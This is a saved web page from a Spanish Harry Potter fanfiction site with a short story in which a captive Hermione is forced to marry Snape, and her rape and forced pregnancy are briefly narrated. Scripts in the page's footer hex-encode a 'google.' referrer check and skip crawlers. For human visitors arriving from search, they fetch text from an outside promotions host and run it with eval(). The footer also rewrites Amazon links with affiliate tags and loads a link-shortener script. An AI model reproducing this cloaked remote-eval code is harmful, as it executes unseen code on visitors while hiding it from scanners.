

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/hermione-mi-amor/
body_size: 11284
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Hermione, mi amor - Fanfics de Harry Potter</title>

        <meta name="description" content="Todos conocemos a Severus Snape, sabemos lo que hace y lo que dice. Lo que calla y esconde. Y eso, lo sabía perfectamente Hermione Granger. Una historia dibu...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/hermione-mi-amor/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Hermione, mi amor - Fanfics de Harry Potter">

        <meta property="og:description" content="Todos conocemos a Severus Snape, sabemos lo que hace y lo que dice. Lo que calla y esconde. Y eso, lo sabía perfectamente Hermione Granger. Una historia dibu...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Hermione, mi amor - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/hermione-mi-amor/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-05T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Hermione, mi amor - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Todos conocemos a Severus Snape, sabemos lo que hace y lo que dice. Lo que calla y esconde. Y eso, lo sabía perfectamente Hermione Granger. Una historia dibu...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Hermione, mi amor - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Hermione, mi amor - Fanfics de Harry Potter",

          "description": "Todos conocemos a Severus Snape, sabemos lo que hace y lo que dice. Lo que calla y esconde. Y eso, lo sab\u00eda perfectamente Hermione Granger. Una historia dibu...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-05T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/hermione-mi-amor\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/hermione-mi-amor\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Hermione, mi amor - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/hermione-mi-amor\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1324" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Hermione, mi amor - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Hermione, mi amor - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 05/08/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Todos conocemos a Severus Snape, sabemos lo que hace y lo que dice. Lo que calla y esconde. Y eso, lo sabía perfectamente Hermione Granger. Una historia dibujada sin colores, sin ilusiones ni nubes en el cielo. La desperfecta historia de amor entre dos personas.<br/><br/>Ese día, Hermione tenía mala suerte en su destino. Su vida, se jugaba en una ruleta. Prisionera, de la maldad y encadenada al sufrimiento. Su cuerpo, era del señor tenebroso y sólo algo podía salvarla.<br/><br/>Severus Snape, el caballero de la armadura oxidada, así como aquel libro. Libertad, ella clamaba por la libertad que sólo le podía dar él. Con una sonrisa suave, él pretendía hacer de su vida un mártir.<br/><br/>Un matrimonio a cuesta de una petición. Hermione, no podía tener peor futuro que ese. Severus, pretendía ser su verdugo.<br/><br/>De todas formas, las cosas no eran negras al final. Ella, descubrió muchas cosas que le demostraron que todo podía tener un mejor futuro. De la mano de Snape, todo podía estar mejor.</p><p>Presentaba en la cena a su nueva esposa. Nerviosa, de mirada triste y preocupada. Había dejado en la cama un vestido especial que ella debía lucir. Ella le observaba con temor, los negros ojos de Snape apenas miraban. <br/><br/>- Todo va a estar bien- supuso él, pero Hermione no estaba de acuerdo con él- es una cena, no pueden hacerle daño.<br/><br/>Hermione no hablaba, temía y temblaba más aún ante las asustantes paredes de aquella enorme mansión. Aquel hombre, la había rescatado. Ella, era la dama de servicio, nadie. Pero Severus, se había apiadado de la pequeña mujercita que maquillaje, se debía colocar en su demacrado rostro. Heridas de guerra.<br/><br/>- Señor...<br/><br/>- Hazlo, por mí.<br/><br/>La familia Malfoy, tan incidiosa, tan preocupante. Hermione, caminaba con torpeza, de la mano de su prometido. No quería casarse, no quería estar junto a alguien a quien no amaba. Pero si no le pertenecía, no podría pertenecerle a nadie más.</p><p>- Linda, sin duda, tu esposa será linda- sonreía Malfoy con sorna. Narcisa, tomaba su sopa sin alzar la vista.<br/><br/><strong>"Sé bueno con ella" "Severus, sé un hombre con ella"<br/><br/></strong>La ayudaba a sentarse. Como un caballero, no la desatendía. Pocos meses, tenían para consumar su matrimonio. Nunca, dejaba de atender sus necesidades o sus deseos. Aunque, Hermione nunca le pedía nada. A escondidas, él escuchaba sus sueños.<br/><br/>Lo peor, sólo tenía nombre. Ellos, debían tener un hijo, juntos. Con un suspiro, Severus intentaba. No podía herirla. Aquella mujercita que detestaba, que le entregaron para que se divirtiera con ella, era ahora débil e intranquila. <br/><br/>- Sí, una sangre sucia- decía Lucius- digna de ser tu esposa.<br/><br/>Con lágrimas en sus ojos, Hermione desaparecía de aquel salón. Encontrarla, fue un mártir para él. Imposible lograrlo entre tantas puertas que abrir.<br/><br/>- No lo escuches- decía con una voz suave, pero ella no lo escuchaba a él- ¡Granger, no lo escuches!</p><p>No decía nada, la pequeña sólo se dejaba caer, llorando. La sostuvo, hasta que tocó el suelo. Era trofeo de guerra, pero él estaba para hacer feliz sus momentos. Sus últimos momentos si se podía decir así.<br/><br/>Debía embarazarla, debía hacerla sufrir. Lo hizo, Severus tuvo que desgarrarla, obligarla a acostarse con él. La embarazó, en tres intentos lo había conseguido. El alma de aquella niñita, ya no era nada.<br/><br/>El bebé no iba a servir para nada. Sólo querían que lo tuviera, arrebatárselo. Cortarle el vientre y hacérselo perder. El sueño de Bella, que acariciaba con su lengua su pequeña y fina daga. Sufrir, ese era su destino. Pero, Severus, hacía todo lo contrario. A escondidas, él amaba aunque no pudiera.<br/><br/>Tuvo su bebé, un hermoso bebé que era toda la luz de aquella oscuridad. Fue obligado a apartarse, a dejarla sola y jamás regresar. Que ese bebé no tuviera apellido. "Adiós Granger y adiós bebé"<br/><br/>Sufría, se desgarraba al recordar a su pequeña esposa y a su hijo. En cada misión deseaba morir para que se terminara. ¿Cómo estaría su pequeño Neithan? ¿Cómo estaría su pequeña madre? Pensaría en él, cuando mirara sus ojitos color negro. Lo hacía, Hermione pensaba en él también.<br/><br/>Nunca nadie supo, quién era Severus Snape o quién, era Neithan Snape. Una vez llegó a verlo. Ese niño, jamás supo quién era su padre. Hermione y Severus, sólo se veían pero no se hablaban. Su niñito, crecía feliz junto a su padre fallecido. Eso, le dijo ella, pero su padre estaba allí.<br/><br/>Hermione y Neithan, tenían un prtector oculto. Alguien, que se movía entre las sombras y protegía a su pequeña esposa y a su pequeño bebé. Al crecer, ya todo era distinto. Neithan, tan cambiado, tan idéntico a él. Y su esposa, cada vez más hermosa.<br/><br/>Estaba grabada en su corazón como la marca tenebrosa. Grabada a fuego. Le obligaron a amar y luego a dejar. De todas formas, era satisfactorio, verlos entre las sombras.</p><p><br/><br/></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#98faf1ecfdf4fbf0ede0d8e1f9f0f7f7b6fdeb"><span class="__cf_email__" data-cfemail="583a312c3d343b302d20182139303737763d2b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#e98b809d8c858a819c91a99088818686c78c9a"><span class="__cf_email__" data-cfemail="e3818a97868f808b969ba39a828b8c8ccd8690">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=13094&from=potterfics.es&id=1565')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#482a273c212227262421262d082f25292124662b2725" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Hermione%2C+mi+amor+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
